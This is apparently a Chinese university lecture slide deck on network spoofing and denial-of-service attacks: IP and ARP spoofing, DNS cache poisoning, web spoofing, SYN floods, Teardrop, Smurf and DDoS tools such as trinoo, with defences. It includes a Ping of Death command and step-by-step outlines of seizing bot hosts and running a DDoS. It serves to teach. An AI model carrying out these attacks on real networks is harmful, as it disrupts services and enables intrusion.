
IP欺骗
猜测来自目标机的序列号，首先需要知道TCP序列号的编排规律。如图所示，TCP序列号由32位的字段提供，因此其值为0~2³²-1，并且每一个TCP连接交换的数据都是顺序编号的。
初始的TCP序列号是由tcp_init函数确定的，可以说是一个随机数，并且它每秒钟增加128 000。这表明，在没有连接的情况下，TCP的序列号每9.32小时会复位一次。而有连接时，每次连接把TCP序列号增加64 000。

Slide 118
IP欺骗
    此外，随机的初始序列号的产生也是有一定规律的。在Berkeley系统中，初始序列号由一个常量每秒钟加1产生。
    攻击者还需要估计他的服务器与可信服务器之间的往返时间（RTT）。RTT一般是通过多次统计平均计算出来的。在没有连接的情况下，TCP序列号为128 000*RTT；如果目标服务器刚刚建立过一个连接，就还要加上64 000。
    根据估计的精确度的不同，可能出现以下4中情形：
      估计的序列号是准确的：进入的数据将被放置在接收缓冲器供使用。
      估计的序列号小于期待的数字：被放弃。
      估计的序列号大于期待的数字，且在滑动窗口之内：被认为是一个未来的数据，TCP将等待中间缺少的数据。
      估计的序列号大于期待的数字，但不在滑动窗口之内：被放弃，并返回一个期待的数据序列号。

Slide 119
IP欺骗
    上述分析是一种理论上的分析。黑客通常的做法是通过对目标主机的合法连接，来获得目标主机发送IP数据包的序列记录。具体步骤为：
      1 请求连接目标主机；
      2 目标主机送回带序列号的回应；
      3 记录序列号并断开连接。
      在一般情况下，通过对所记录的序列号的分析，可以猜测出认证要求序列号的规则。
  （4）冒充受信主机连接到目标主机。
  （5）根据猜出的正确序列号，向目标主机发送回应IP包。
  （6）进行系列会话。

Slide 120
IP欺骗
IP欺骗的防范
  利用IP欺骗进行的攻击比较普遍，而且产生的危害性很大。下面是IP欺骗的一些预防策略：
  （1）放弃基于IP地址的信任策略：IP欺骗是基于IP地址信任的。而IP地址很容易伪造。因此，阻止这类攻击的一种非常简单的方法是放弃以IP地址为基础的验证。例如，不允许r*类远程调用命令的使用、删除.rhost文件、清空/etc/hosts.eauiv文件等，迫使所有的用户使用其他远程通信手段（如Telnet,SSH等）。

Slide 121
IP欺骗
  （2）使用随机化的初始序列号：序列号是接收方TCP进行合法检查的一个重要依据。黑客攻击能够得逞的一个重要因素就是，序列号有一定的选择和增加规律。堵塞这一漏洞的方法就是让黑客无法计算或猜测出序列号。Bellovin提出了一个公式：
    ISN = M + F(localhost, localport, remotehost, remoteport)
    其中，M为4微秒定时器，F为加密Hash函数，localhost为本地主机，localport为本地端口，remotehost为远方主机，remoteport为远方端口。Bellovin建议F是一个结合连接标识符和特殊矢量（，随机数，基于启动试卷的密码）的HASH函数，它产生的序列号不能通过计算或猜测出。

Slide 122
IP欺骗
  （3）在路由器中加上一些附加条件：这些条件包括：不允许声称是内部包的外部包（源地址和目标地址都是本地域地址）进入——防止外部攻击者假冒内部主机的IP欺骗；禁止带有内部资源地址的内部包出去——防止内部用户对外部站点的攻击。当然，这一措施对于实施欺骗的主机和被攻击的主机处于同一子网络内部或欺骗主机假借被攻击主机的外部信任主机的攻击，是无效的。
  （4）配置服务器，降低IP欺骗的可能：分析自己的服务器，看哪些服务容易遭受IP欺骗攻击，并考虑这些服务有无保留的必要。
  （5）使用防火墙和其他抗IP欺骗的产品。

Slide 123
TCP会话劫持
1. 关于TCP会话劫持及其攻击原理
  会话劫持(Session Hijack)与IP欺骗有点相似。假设A、B、C是一个网段上的三台主机，其中，B是一台被入侵者控制了的主机，A、C是两台正在会话的主机。由于三台主机在一个（以太）网段上，所以B能收到A与C的所有数据包。
  如果当A正等待C的数据包时，B抢先给A一个伪造的数据包，A就会对这个数据包进行回应，B也再次响应。当C的真正的数据包传送到A时，由于A所期待的序列号已经变化而不再认识C的数据包，遂将之丢弃，继续同B（冒充C）会话。
  C无法与A进行会话，却不知道问题所在，会误认为是网络一时故障。于是不停向A发送ACK数据报文，试图重传。而A却不断将这些数据报文丢弃。这样不停地重复，就会产生ACK“风暴”。
  这是一种结合了嗅探以及欺骗技术在内的攻击手段。广义上说，会话劫持就是在一次正常的通信过程中，黑客作为第三方参与到其中，或者是在数据流（例如基于TCP的会话）里注射额外的信息，或者是将双方的通信模式暗中改变，即从直接联系变成有黑客联系。

Slide 124
TCP会话劫持
2. TCP会话劫持攻击原理
  造成TCP会话劫持的原因有2点：
  （1）传统的以太网以共享方式工作，每一个节点都可以接收到其他节点之间的通信。
  （2）主机只在连接时进行一次IP地址的验证。在TCP连接的过程中，TCP程序只跟踪序列号，而不检查MAC地址。所以一旦有MAC地址发生变化（入侵者冒充信任者），计算机不会发现。
  因此，入侵者通过了解目标主机产生序列号的方式，猜测出SYN/ACK包中的序列号，就可以冒充受信计算机与目标主机进行通话。

Slide 125
TCP会话劫持
3. 会话劫持攻击工具
  （1）Juggernaut
    Juggernaut是由Mike Schiffman开发的一个可以被用来进行TCP会话攻击的开放的自由软件。可以运行于Linux操作系统的终端机上，安装和运行都很简单。可以设置值、暗号或标志这三种不同的方式来通知Juggernaut程序是否对所有的网络流量进行观察。
  （2）Hunt
    Hunt是Kra开发的一个用来听取、截取和劫持网络上的活动会话的程序。
  （3）TTY Watcher
    TTY Watcher是一个免费的程序，允许人们监视并且劫持一台单一主机上的连接。
  （4）IP Watcher
    IP Watcher是一个商用的会话劫持工具，它允许监视会话并且获得积极的反会话劫持方法。它基于TTY Watcher，此外还提供一些额外的功能，IPWatcher可以监视整个网络。

Slide 126
ARP欺骗
1. ARP协议
  ARP（Address Resolution Protocol，地址解析协议）是一种将IP转化成以IP对应的网卡的物理地址的一种协议，或者说ARP协议是一种将IP地址转化成MAC地址的一种协议。
  在TCP网络环境下，一个IP包的走向靠路由表定义。但是，当IP包到达该网络后，哪台机器响应这个IP包却是靠该IP包中所包含的MAC地址来识别。也就是说，只有机器的MAC地址和该IP包中的MAC地址相同的机器才会应答这个IP包。因为以太网在子网层上的传输需要靠48位的MAC地址决定。
  地址解析是通过软件实现的。地址解析软件要根据使用的协议和硬件编址方案来进行地址解析。对不同的物理网络，由于协议和编址方案不同，解析方法也不相同。例如，将IP地址解析为以太网地址与解析为ATM网地址的方法是不相同的。一般说来，大体上有三种地址解析方法。

Slide 127
ARP欺骗
    （1）查表（table lookup）方法：将地址绑定信息存放在内存的一张表中，当要进行地址解析时，可以查表找到所需的结果。这种方法常用于WAN。
    （2）相似形式计算（close-form computation）：网络中主机的IP地址分配通过对硬件地址的简单逻辑运算和算术运算得到，因而在IP地址与物理地址之间存在一种函数关系，可以直接运算求出。这种方法常用于可配置的网络。

Slide 128
ARP欺骗
    （3）报文交换（message exchange）法：前两种方法是集中式地址解析，而报文交换是分布式地址解析方法，即当一台机器要解析同一网络中另一台计算机的IP地址时，先通过网络发送一个请求报文——请求对指定IP地址的解析，之后收到一个应答——回答对应的硬件地址。这种方法常用于静态编址的LAN。
      请求报文的发送通常有两种方法：一是在网络中设立一台或几台服务器，专门用来回答地址解析的请求；一是向全网广播，由各台计算机自己解析自己的IP地址。
  为了使适应网络拓扑的动态变化并使ARP高速运行，通常每台主机上都要设置一个ARP高速缓存，用于存放最近IP地址到硬件地址之间的映射记录，并且要对高速缓存进行动态更新。通常高速缓存中每项的生存时间是20分钟。

Slide 129

ARP欺骗
  通常主机在发送一个IP包之前，它要到该转换表中寻找和IP包对应的MAC地址。如果没有找到，该主机就发送一个ARP广播包，
  为了使所有的计算机共同认可地址解析消息的精确格式和含义，TCP/IP的地址解析协议ARP定义了两种基本的消息：ARP请求消息（一个请求包含一个IP地址和对相应硬件的请求，格式如图所示）和ARP应答消息（一个应答消息既包含发来的IP地址，也包含相应的硬件地址）。ARP规定：所有ARP请求消息都直接封装在LAN帧中，广播给网上的所有计算机，每台计算机收到这个请求消息后都要检测其中的IP地址；与IP地址匹配的计算机即发出一个应答消息，而其他计算机则丢弃收到的请求，不发出任何应答。

Slide 130
ARP欺骗
2. ARP欺骗
  ARP是无状态的协议，在没有请求时也可以发送应答的包。入侵者可以利用这一点，向网络上发送自己定制的包，包中包括源IP地址、目的IP地址以及硬件地址，不过它们都是伪造的。这些伪造的数据，会修改网络上主机中的ARP高速缓存。
      例如，网络上有三台主机，有如下的信息：
      主机名 IP地址 硬件地址
      A 201.15.192.01 AA:AA
      B 201.15.192.02 BB:BB
      C 201.15.192.03 CC:CC
  这三台主机中，B是一台被入侵者控制了的主机，它具有root权限，而A信任C。入侵者的目的就是伪装成C获得A的信任，以便获得一些无法直接获得的信息等。下面介绍入侵者利用B进行ARP欺骗的过程。通常，入侵者要使用一些ARP欺骗的工具，如send_arp。

Slide 131
ARP欺骗
  （1）入侵者控制主机B向主机A发送一个ARP应答，ARP应答中包括：源IP地址（201.15.192.03）、源硬件地址（BB:BB）、目标IP地址（201.15.192.01）、目标硬件地址（AA:AA ）。
  这条应答被A接受后，就被保存到A主机的ARP高速缓存中了。
  但是，由于网络上C主机也是活动的，也有可能向A发出自己的ARP应答，将A的ARP缓存改回正确的硬件地址。因此，B在进行ARP欺骗时还必须使C不能向A发送ARP应答。入侵者的办法是也向C发ARP应答，将A的硬件地址改为一个虚假的地址（不存在的硬件地址）如“DD:DD”，使得C发向A的ARP应答，根本无法收到。

Slide 132

ARP欺骗
  2）A根据ARP缓存中的缓存记录，将发往C（201.15.192.03，CC:CC）的数据报文，发向了B（201.15.192.03，BB:BB）。

Slide 133
ARP欺骗
  3. ARP欺骗的防范
    （1）MAC地址绑定，使网络中每一台计算机的IP地址与硬件地址一一对应，不可更改。
    （2）使用静态ARP缓存，用手工方法更新缓存中的记录，使ARP欺骗无法进行。
    （3）使用ARP服务器，使其他计算机的ARP配置只接受来自ARP服务器的ARP响应。

Slide 134
DNS欺骗
1. DNS及其工作过程
  DNS（Domain Name System，域名系统）是一种用于TCP/IP应用程序的分布式数据库，它提供主机名字和IP地址之间的转换以及有关电子邮件的选路信息。DNS有两个重要特性：
    DNS对于自己无法解析的域名，会自动向其他DNS服务器查询。
    为提高效率，DNS会将所有已经查询到的结果存入缓存（Cache）。
  正是这两个特点，使得DNS欺骗（DNS Spoofing）成为可能。

Slide 135

DNS欺骗
设有如图所示的三台主机。其中，B向A提供DNS服务，A想要访问C（www.ccc.com）。这个过程如下。

Slide 136
DNS欺骗
      1 A向B发一个DNS查询请求，要求B告诉www.ccc.com的IP地址，以便与之通信。
      2 B查询自己的DNS数据库，找不到找不到www.ccc.com的IP地址，遂向其他DNS服务器求援，逐级递交DNS请求。
      3 某个DNS服务器查到了www.ccc.com的IP地址，向B返回结果。B将这个结果保存在自己的缓存中。
      4 B将结果告诉A。
      5 A得到了C的地址，就可以访问C了（如向C发出连接请求）。
      在上述过程中，如果B在一定的时间内不能给A返回要查找的IP地址，就会给A返回主机名不存在的错误信息。

Slide 137
DNS欺骗
2. DNS欺骗
  实施DNS欺骗的基本思路是：让DNS服务器的缓存中存有错误的IP地址，即在DNS缓存中放一个伪造的缓存记录。为此，攻击者需要做两件事：
    先伪造一个用户的DNS请求。
    再伪造一个查询应答。
  但是，在DNS的消息格式中还有一个16位的查询标识符（Query ID），它将被复制到DNS服务器的相应应答中，在多个查询未完成时，用于区分响应。所以，回答信息只有Query ID和IP都吻合才能被DNS服务器接受。因此，进行DNS欺骗攻击，还需要能够精确地猜测出Query ID。由于Query ID每次加1，只要通过第一次向将要欺骗的DNS服务器发一个查询包并监听其Query ID值，随后再发送设计好的应答包，包内的Query ID就是要预测的Query ID。

Slide 138
DNS欺骗
    DNS欺骗过程。
      1 入侵者先向B（DNS服务器）提交查询www.ccc.com的IP地址的请求。
      2 B向外递交查询请求。
      3 入侵者立即伪造一个应答包，告诉www.ccc.com的IP地址是201.15.192.04（往往是入侵者的IP地址）。
      4 查询应答被B（DNS服务器）记录到缓存中。
      5 当A向B提交查询www.ccc.com的IP地址请求时，B将201.15.192.04告诉A。
    可以看出，DNS欺骗是有一定的局限性的：
      （1）入侵者不能替换DNS缓存中已经存在的记录。
      （2）缓存中的记录具有一定的生存期，过期就会被刷新。

Slide 139
Web欺骗
1. Web欺骗的几种形式
  （1）使用类似的域名
  注册一个与目标公司或组织相似的域名，然后建立一个欺骗网站，骗取该公司的用户的信任，以便得到这些用户的信息
    例如，针对ABC公司，用abc.net来混淆abc.com
    如果客户提供了敏感信息，那么这种欺骗可能会造成进一步的危害，例如：
      用户在假冒的网站上订购了一些商品，然后出示支付信息，假冒的网站把这些信息记录下来(并分配一个cookie)，然后提示：现在网站出现故障，请重试一次。当用户重试的时候，假冒网站发现这个用户带有cookie，就把它的请求转到真正的网站上。用这种方法，假冒网站可以收集到用户的敏感信息。
    对于从事商业活动的用户，应对这种欺骗提高警惕

Slide 140
Web欺骗
  （2）改写URL
    一个HTTP页面从Web服务器到浏览器的传输过程中，如果其中的内容被修改了的话，则欺骗就会发生，其中最重要的是URL改写
      URL改写可以把用户带到不该去的地方，例如：
      <a href=www.hackersite> Welcom to Hollywood-Movie site.</a>
    有一些更为隐蔽的做法
      直接指向一些恶意的代码
      把url定向放到script代码中，难以发现
    改写页面的做法
      入侵Web服务器，修改页面
      设置中间http代理
      在传输路径上截获页面并改写
      在客户端装载后门程序
      ……

Slide 141
Web欺骗
2. Web欺骗的技巧
  （1）表单欺骗
    在URL改写的基础上，进行表单欺骗。当受攻击者提交表单后，所提交的数据进入了攻击者的服务器。攻击者的服务器能够观察，甚至修改所提交的数据。同样，在得到真正的服务器返回信息后，攻击者在将其向受攻击者返回以前也可以为所欲为。
  （2）设计攻击的导火索
    为了开始攻击，攻击者必须以某种方式引诱受攻击者进入攻击者所创造的错误的Web。黑客往往使用下面若干种方法。
      把错误的Web链接到一个热门Web站点上；
      如果受攻击者使用基于Web的邮件，可以将它指向错误的Web；
      创建错误的Web索引，指示给搜索引擎。

Slide 142
Web欺骗
  （3）完善攻击
    前面描述的攻击相当有效，但是它还不是十分完美的。黑客往往还要创造一个可信的环境，包括各类图标、文字、链接等，提供给受攻击者各种各样的可信的暗示，以隐藏一切尾巴。
  （4）状态信息
    状态信息显示在浏览器底部。Web欺骗中涉及两类信息：
      当鼠标放置在Web链接上时，连接状态显示链接所指的URL地址；
      当Web连接成功时，连接状态将显示所连接的服务器名称。
    这两项信息都容易使攻击者暴露——URL或服务器名称。为此，攻击者往往通过JavaScript编程来弥补这两项不足。由于JavaScript能够对连接状态进行写操作，而且可以将JavaScript操作与特定事件绑定在一起，所以，攻击者完全可以将改写的URL状态恢复为改写前的状态。这样Web欺骗将更为可信。

Slide 143
Web欺骗
3. Web欺骗的预防
  Web欺骗是当今Internet上具有相当危险性而不易被察觉的欺骗手法。幸运的是，现在已经有了一些预防的办法。
  （1）短期的解决方案
    为了取得短期的效果，最好从下面三方面来预防：
    禁止浏览器中的JavaScript功能，使各类改写信息不能被掩盖；
    确保浏览器的连接状态是可见的；
    时刻注意所点击的URL链接会在位置状态行中得到正确的显示。
  （2）长期的解决方案
    改变浏览器，使之具有反映真实URL信息的功能，而不会被蒙蔽；
    对于通过安全连接建立的Web——浏览器对话，浏览器还应该告诉用户谁在另一端，而不只是表明一种安全连接的状态。

Slide 144
拒绝服务类攻击
返回

Slide 145
拒绝服务攻击及其典型举例
拒绝服务（Denial of Service, DoS）攻击是一种最悠久也是最常见的攻击形式。严格来说，拒绝服务攻击并不是某一种具体的攻击方式，而是攻击所表现出来的结果，最终使得目标系统因遭受某种程度的破坏而不能继续提供正常的服务，甚至导致物理上的瘫痪或崩溃。具体的操作方法可以是多种多样的，可以是单一的手段，也可以是多种方式的组合利用，最基本的DoS攻击就是利用合理的服务请求来占用过多的服务资源

Slide 146
拒绝服务攻击及其典型举例
按照所使用的技术，拒绝服务大体上可以分为两大类：
  一类是基于错误配置、系统漏洞或软件缺陷，如
    利用传输协议缺陷，发送畸形数据包，以耗尽目标主机资源，使之无法提供服务。
    利用主机服务程序漏洞，发送特殊格式数据，导致服务处理出错而无法提供服务 。
  另一类是通过攻击合理的服务请求，消耗系统资源，使服务超载，无法响应其他请求。例如制造高流量数据流，造成网络拥塞，使受害主机无法与外界通信。
在许多情况下要使用上面两种方法的组合。例如，利用受害主机服务缺陷，提交大量请求以耗尽主机资源，使受害主机无法接受新请求。

Slide 147

拒绝服务攻击及其典型举例
1. 死亡之Ping（Ping of Death）
  （1）ICMP协议及其缺陷
    IP是一种不可靠、无连接的包传送协议，也是一种尽最大努力服务的协议。当一个包在经过多个网际部件的传送途中，可能出现传送方向出错、目的主机不响应、包拥塞、不能出错等情况。这时，由于它没有差错报告和差错纠正机制所以，将无能为力。为了弥补IP的这些不足，在IP层引入了一个子协议：网际控制消息协议ICMP（Internet Control Message Protocol）。
    ICMP是一种差错报告机制，它为路由器或目标主机提供了一种方法，使它们能把遇到的差错报告给源主机。如图所示，ICMP报文始终包含IP首部和产生ICMP差错报文的IP数据报的前8K个字节（64KB）。由于这一特点，早期的许多操作系统在处理ICMP协议（如接收ICMP数据报文）时，只开辟64KB的的缓存区。在这种情况下，一旦处理的数据报的实际长度超过64KB，操作系统将会产生一个缓冲溢出，引起内存分配错误，最终导致TCP/IP协议堆栈的崩溃，造成主机死机。

Slide 148
拒绝服务攻击及其典型举例
  （2）Ping程序与拒绝服务攻击的实现
    Ping是TCP/IP网络中一个最简单而又非常有用的ICMP应用程序。它使用ICMP回应请求/应答，测试一台主机的可达性，具体可以用于下列场合：
      验证基础TCP/IP软件的操作；
      验证DNS服务器的操作；
      验证一个网络或网络中的设备是否可以被访问。
    由于早期的Ping可以用参数“-1”指定所发送数据抱的尺寸，有可能发送一个超过64KB的报文。如
    ping -1 65540 212.15.1.0
    这时，对方的主机存在这种漏洞，就会形成一次拒绝服务攻击。
    需要说明的是，现在的操作系统所附带的Ping程序都限制了发送数据包的大小。因而这样的攻击已经不再可能。

Slide 149
拒绝服务攻击及其典型举例
2. “泪滴”（Teardrop）
“泪滴”也称为分片攻击。这是一个利用TCP/IP的缺陷进行拒绝服务攻击的典型。
  （1）TCP数据分片
    当两台计算机通信时，若数据量太大，无法在一个数据报文中进行传输，就会由TCP将数据拆分成多个分片，传送到目的地后再到堆栈中进行重组。由于各片是分别传输的，并且所经过的路径和传输的速度各不相同，为了组装，在IP包的首部中必须含有本片数据是原数据中的哪一段的信息。下面是将一个数据分成三片，并要尽快地将数据送往接收进程（PSH）：
      PSH 1:1024(1024) ack1, win4096
      PSH 1025:2048(1024) ack1, win4096
      PSH 2049:3072(1024) ack1, win4096

Slide 150

拒绝服务攻击及其典型举例
如图为数据的分片、传输和重装过程示意图。

Slide 151

拒绝服务攻击及其典型举例
  （2）“泪滴”攻击
    “泪滴”攻击就是入侵者伪造数据报文，向目标机发送含有重叠偏移的畸形数据分片。如图所示。当这样的畸形分片传送到目的主机后，在堆栈中重组时，就会导致重组出错，引起协议栈的崩溃。

Slide 152
拒绝服务攻击及其典型举例
3. UDP“洪水”（UDP Flood）
  UDP“洪水”由ECHO/CHARGEN服务引起。ECHO/CHARGEN服务是TCP/IP为TCP和UDP提供的一种服务。ECHO的作用就是由接收端将接收到的数据内容返回到发送端，CHARGEN则随机返回字符。这样简单的功能，为网络管理员提供了进行可达性测试、协议软件测试和选路识别的重要工具，也为黑客进行“洪水”攻击提供了方便。当入侵者假冒一台主机向另一台主机的服务端口发送数据时，ECHO服务或CHARGEN服务就会自动回复。两台机器之间的互相回送，会形成大量数据包。当多台主机之间相互产生回送数据包，最终会导致系统瘫痪。

Slide 153
拒绝服务攻击及其典型举例
4. SYN“洪水”（SYN Flood）与Land
  这是两个利用TCP连接中三次握手过程的缺陷的拒绝服务攻击。正常的TCP握手需要三次包交换来建立。一台服务器一旦接收到客户机的SYN包后必须回应一个SYN/ACK包，然后等待该客户机回应给它一个ACK包来确认，才真正建立连接。
  SYN“洪水”的攻击方法是攻击者用伪造的地址（网上没有使用的地址）向然目标主机发出大量初始化的SYN包。目标主机收到请求后，分别回以相应的SYN/ACK。但是由于源地址是虚假的，所以目标主机会因为其SYN/ACK得不到确认，会保持相应的连接直到超时。当这些未释放的连接请求超过一定限度时，就会拒绝新的连接请求。
  Land也是利用三次握手的缺陷进行攻击。但它不是依靠伪造的地址，而是先发出一个特殊的SYN数据包，包中的源地址和目标地址都是目标主机。这样，就会让目标主机向自己回以SYN/ACK包，导致自己又给自己回一个ACK并建立自己与自己的连接。大量这样的无效连接达到一定数量，将会拒绝新的连接请求。

Slide 154
分布式拒绝服务攻击
分布式拒绝服务（Distributed Denial of Service，DDoS）攻击指借助于客户/服务器技术，将多个计算机联合起来作为攻击平台，对一个或多个目标发动DoS攻击，从而成倍地提高拒绝服务攻击的威力。通常，攻击者使用一个偷窃帐号将DDoS主控程序安装在一个计算机上，在一个设定的时间主控程序将与大量代理程序通讯，代理程序已经被安装在Internet上的许多计算机上。代理程序收到指令时就发动攻击。利用客户/服务器技术，主控程序能在几秒钟内激活成百上千次代理程序的运行。

Slide 155
分布式拒绝服务攻击
1. DDoS攻击原理
（1）Smurf与Fraggle
  将目的地址设置成广播地址（以太网地址为FF:FF:FF:FF:FF:FF:FF）后，将会被网络中所有主机接收并处理。显然，如果攻击者假冒目标主机的地址发出广播信息，则所有主机都会向目标主机回复一个应答使目标主机淹没在大量信息中，无法提供新的服务。这两个攻击就是利用广播地址的这一特点将攻击放大而实施的拒绝服务攻击。其中，Smurf是用广播地址发送ICMP ECHO包，而Fraggle是用广播地址发送UDP包。
  Smurf攻击必须要攻击平台，这个平台就是：其路由器上启动了IP广播功能——允许smurf 发送一个伪造的ping信息包，然后将它传播到整个计算机网络中。另一方面，为防止系统成为smurf攻击的平台，要将所有路由器上IP的广播功能都禁止（一般来讲，IP广播功能并不需要）。但是，攻击者若从LAN内部发动一个smurf攻击，在这种情况下，禁止路由器上的IP 广播功能就没有用了。为了避免这样一个攻击，许多操作系统都提供了相应设置，防止计算机对IP广播请求做出响应。
  挫败一个smurf 攻击的最简单方法对边界路由器的回音应答(echo reply)信息包进行过滤，然后丢弃它们，使网络避免被淹没。

Slide 156

分布式拒绝服务攻击
（2）trinoo
  trinoo是复杂的DDoS攻击程序，它使用主控程序“master”对实际实施攻击的任何数量的“代理”程序实现自动控制。如同所示，“傀儡机”就是一些“代理”，“控制傀儡机”就是安装有master程序的计算机。

Slide 157
分布式拒绝服务攻击
  一个比较完善的DDoS攻击体系分成4部分：
    攻击者所在机
    控制机（用来控制傀儡机）
    傀儡机
    受害者。
  对受害者的攻击是从击傀儡机上发出的，控制机只发布命令而不参与实际的攻击。
  trinoo DDoS攻击的基本过程是：攻击者连接到安装了master程序的计算机，启动master程序，然后根据一个IP地址的列表，由master程序负责启动所有的代理程序。接着，代理程序用UDP信息包冲击网络，攻击目标。在攻击之前，侵入者为了安装软件，已经控制了装有master程序的计算机和所有装有代理程序的计算机。
  DDoS就是利用更多的傀儡机来发起进攻，以更大的规模来进攻受害者。

Slide 158
分布式拒绝服务攻击
（3）Tribal Flood Network和TFN2K
  Tribe Flood Network与trinoo一样，使用一个master程序与位于多个网络上的攻击代理进行通讯。TFN可以并行发动数不胜数的DoS攻击，类型多种多样（如UDP攻击、TCP SYN 攻击、ICMP回音请求攻击以及ICMP 广播），而且还可建立带有伪装源IP地址的信息包。
  TFN2K是TFN的一个更高级的版本，它“修复”了TFN的某些缺点。

Slide 159
分布式拒绝服务攻击
（4）stacheldraht
  Stacheldraht也是基于TFN的，它采用和trinoo一样的客户机/服务器模式，其中Master程序与潜在的成千个代理程序进行通讯。在发动攻击时，侵入者与master程序进行连接。Stacheldraht增加了以下新功能：攻击者与master程序之间的通讯是加密的，以及使用rcp （remote copy，远程复制）技术对代理程序进行更新。

Slide 160

分布式拒绝服务攻击
2. DDoS系统的一般结构
  在更一般的情况下，DDoS可能使用多台控制机，形成如图所示的结构。
DDoS攻击原理

Slide 161
分布式拒绝服务攻击
3. 组织一次DDoS攻击的过程
  这里用“组织”这个词，是因为DDoS并不象入侵一台主机那样简单。一般来说，黑客进行DDoS攻击时会经过如下几个步骤。
  （1）搜集了解目标的情况
  下列情况是黑客非常关心的情报：
    被攻击目标主机数目、地址情况
    目标主机的配置、性能
    目标的带宽

Slide 162
分布式拒绝服务攻击
对于DDoS攻击者来说，攻击互联网上的某个站点，如http://www.WWWW.com，有一个重点就是确定到底有多少台主机在支持这个站点，一个大的网站可能有很多台主机利用负载均衡技术提供同一个网站的www服务。以yahoo为例，一般会有下列地址都是提供http://www.WWW.com服务的：
    66.218.71.87
    66.218.71.88
    66.218.71.89
    66.218.71.80
    66.218.71.81
    66.218.71.83
    66.218.71.84
    66.218.71.86
对一个网站实施DDoS攻击，就要让这个网站中所有IP地址的机器都瘫掉。所以事先搜集情报对DDoS攻击者来说是非常重要的，这关系到使用多少台傀儡机才能达到效果的问题

Slide 163
分布式拒绝服务攻击
  （2）占领傀儡机
    黑客最感兴趣的是有下列情况的主机：
      链路状态好的主机
      性能好的主机
      安全管理水平差的主机
    首先，黑客做的工作一般是扫描，随机地或者是有针对性地利用扫描器去发现网络上那些有漏洞的机器，象程序的溢出漏洞、cgi、Unicode、ftp、数据库漏洞…(简直举不胜举啊)，都是黑客希望看到的扫描结果。随后就是尝试入侵了。
    黑客在占领了一台傀儡机后，除了要进行留后门、擦脚印这些基本工作之外，还要把DDoS攻击用的程序上载过去，一般是利用ftp。在攻击机上，会有一个DDoS的发包程序，黑客就是利用它来向受害目标发送恶意攻击包的。

Slide 164
分布式拒绝服务攻击
（3）实际攻击
  前面的准备做得好的话，实际攻击过程反而是比较简单的。这时候埋伏在攻击机中的DDoS攻击程序就会响应控制台的命令，一起向受害主机以高速度发送大量的数据包，导致它死机或是无法响应正常的请求。黑客一般会以远远超出受害方处理能力的速度进行攻击。高明的攻击者还要一边攻击一边用各种手段来监视攻击的效果，以便需要的时候进行一些调整。简单些的办法就是开个窗口不断地ping目标主机，在能接到回应的时候就再加大一些流量或是再命令更多的傀儡机来加入攻击。

Slide 165
分布式拒绝服务攻击
4. DDoS的监测
  现在网上DDoS攻击日益增多，只有及时检测，及早发现自己受到攻击才能避免遭受惨重的损失。检测DDoS攻击的主要方法有以下几种：
  （1）根据异常情况分析
  异常情况包括：
    网络的通讯量突然急剧增长，超过平常的极限值时；
    网站的某一特定服务总是失败；
    发现有特大型的ICP和UDP数据包通过或数据包内容可疑。
  （2）使用DDoS检测工具
  扫描系统漏洞是攻击者最常进行的攻击准备。目前市面上的一些网络入侵检测系统，可以杜绝攻击者的扫描行为。另外，一些扫描器工具可以发现攻击者植入系统的代理程序，并可以把它从系统中删除。

Slide 166
分布式拒绝服务攻击
5. DDoS攻击的防御策略
  DDoS攻击的隐蔽性极强，迄今为止人们还没有找到对DDoS攻击行之有效的解决方法。所以加强安全防范意识、提高网络系统的安全性，还是当前最为有效的办法。可采取的安全防御措施有以下几种：
  （1）及早发现系统存在的攻击漏洞，及时安装系统补丁程序。对一些重要的信息（例如系统配置信息）建立和完善备份机制。对一些特权帐号（例如管理员帐号）的密码设置要谨慎。通过这样一系列的举措可以把攻击者的可乘之机降低到最小。
  （2）在网络管理方面，要经常检查系统的物理环境，禁止那些不必要的网络服务。建立边界安全界限，确保输出的包受到正确限制。经常检测系统配置信息，并注意查看每天的安全日志。

Slide 167
谢 谢！

